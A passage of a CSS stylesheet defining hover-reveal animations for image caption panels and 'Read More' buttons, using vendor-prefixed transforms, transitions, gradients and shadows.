  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperP .ContentP .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperS .ContentS {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(0deg) scale(0.9);
  -moz-transform: rotateX(0deg) scale(0.9);
  -ms-transform: rotateX(0deg) scale(0.9);
  -o-transform: rotateX(0deg) scale(0.9);
  transform: rotateX(0deg) scale(0.9);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperS:hover .ContentS {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg) scale(0.9);
  -moz-transform: rotateX(360deg) scale(0.9);
  -ms-transform: rotateX(360deg) scale(0.9);
  -o-transform: rotateX(360deg) scale(0.9);
  transform: rotateX(360deg) scale(0.9); }

.ContentWrapperS .ContentS .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperS .ContentS .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperS .ContentS .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperS .ContentS .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperS .ContentS .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCl {
  overflow: visible !important; }

.ContentWrapperCl img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCl:hover img {
  -webkit-transform: translateY(-40%);
  -moz-transform: translateY(-40%);
  -ms-transform: translateY(-40%);
  -o-transform: translateY(-40%);
  transform: translateY(-40%); }

.ContentWrapperCl .ContentCl {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCl:hover .ContentCl {
  visibility: visible; }

.ContentWrapperCl .ContentCl .Content {
  position: absolute;
  top: 65%;
  display: block;
  width: 100%; }

.ContentWrapperCl .ContentCl .Content h2 {
  font: bold 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 2px;
  text-align: center; }

.ContentWrapperCl .ContentCl .Content .ReadMore {
  margin: 8px auto;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  display: block;
  width: 80px; }

.ContentWrapperCl .ContentCl .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperAr {
  overflow: visible !important; }

.ContentWrapperAr img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAr:hover img {
  -webkit-transform: translateY(40%);
  -moz-transform: translateY(40%);
  -ms-transform: translateY(40%);
  -o-transform: translateY(40%);
  transform: translateY(40%); }

.ContentWrapperAr .ContentAr {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAr:hover .ContentAr {
  visibility: visible; }

.ContentWrapperAr .ContentAr .Content {
  position: absolute;
  top: 5%;
  display: block;
  width: 100%; }

.ContentWrapperAr .ContentAr .Content h2 {
  font: bold 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 2px;
  text-align: center; }

.ContentWrapperAr .ContentAr .Content .ReadMore {
  margin: 8px auto;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  display: block;
  width: 80px; }

.ContentWrapperAr .ContentAr .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperK {
  overflow: visible !important; }

.ContentWrapperK img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperK:hover img {
  -webkit-transform: translateX(-20%);
  -moz-transform: translateX(-20%);
  -ms-transform: translateX(-20%);
  -o-transform: translateX(-20%);
  transform: translateX(-20%); }

.ContentWrapperK .ContentK {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperK:hover .ContentK {
  visibility: visible; }

.ContentWrapperK .ContentK .Content {
  display: block;
  width: 100%;
  position: relative; }

.ContentWrapperK .ContentK .Content ul {
  position: absolute;
  top: 0;
  right: 0; }

.ContentWrapperK .ContentK .Content ul li {
  margin: 14px 16px; }

.ContentWrapperK .ContentK .Content ul li a {
  font-size: 21px;
  color: #a9a9a9; }

.ContentWrapperCa img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCa:hover img {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  -o-transform: translateX(20%);
  transform: translateX(20%); }

.ContentWrapperCa .ContentCa {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCa:hover .ContentCa {
  visibility: visible; }

.ContentWrapperCa .ContentCa .Content {
  display: block;
  width: 100%;
  position: relative; }

.ContentWrapperCa .ContentCa .Content ul {
  position: absolute;
  top: 0;
  left: 0; }

.ContentWrapperCa .ContentCa .Content ul li {
  margin: 5px; }

.ContentWrapperCa .ContentCa .Content ul li a {
  padding: 6px 9px; }

.ContentWrapperSc .ContentSc {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperSc:hover .ContentSc {
  visibility: visible;
  top: 0; }

.ContentWrapperSc .ContentSc .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperSc .ContentSc .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperSc .ContentSc .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperSc .ContentSc .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperSc .ContentSc .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperTi .ContentTi {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperTi:hover .ContentTi {
  visibility: visible;
  left: 0; }

.ContentWrapperTi .ContentTi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperTi .ContentTi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperTi .ContentTi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperTi .ContentTi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperTi .ContentTi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperV .ContentV {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperV:hover .ContentV {
  visibility: visible;
  right: 0; }

.ContentWrapperV .ContentV .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperV .ContentV .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperV .ContentV .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperV .ContentV .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperV .ContentV .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCr .ContentCr {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 0;
  display: block;
  bottom: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCr:hover .ContentCr {
  visibility: visible;
  height: 100%;
  bottom: 0; }

.ContentWrapperCr .ContentCr .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCr .ContentCr .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCr .ContentCr .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCr .ContentCr .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCr .ContentCr .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperMn .ContentMn {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMn:hover .ContentMn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperMn .ContentMn .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperMn .ContentMn .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperMn .ContentMn .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperMn .ContentMn .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperMn .ContentMn .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperFe .ContentFe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform-origin: top right;
  -moz-transform-origin: top right;
  -ms-transform-origin: top right;
  -o-transform-origin: top right;
  transform-origin: top right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperFe:hover .ContentFe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperFe .ContentFe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperFe .ContentFe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperFe .ContentFe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperFe .ContentFe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
